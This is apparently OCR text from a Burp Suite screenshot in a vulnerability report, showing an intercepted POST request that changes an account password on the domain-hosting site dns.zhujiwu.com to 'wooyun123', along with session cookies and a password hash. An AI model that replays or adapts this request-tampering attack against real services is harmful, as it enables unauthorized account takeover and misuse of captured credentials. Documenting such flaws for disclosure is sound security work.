 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://dns.zhujiwu.com:80 [182.18.22.12]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /inc/pwd_set.asp?cmd=modify_pwd HTTP/1.1
Host: dns.zhujiwu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101 Firefox/34
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://dns.zhujiwu.com/setpwd.asp
Cookie: dns%5Fpassword=a8623a9a675d7e8e7446a5d02b754f4d; dns%5Fdomainname=qqzuan%2
ASPSESSIONIDQCQSQBAD=ANHFAKHDKIGCHAGNAPMFACJE
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Pwd_New=wooyun123&Re_Pwd_New=wooyun123
输入新密码
新密码：
确认新密码：
修 改
正在处理中，请稍候......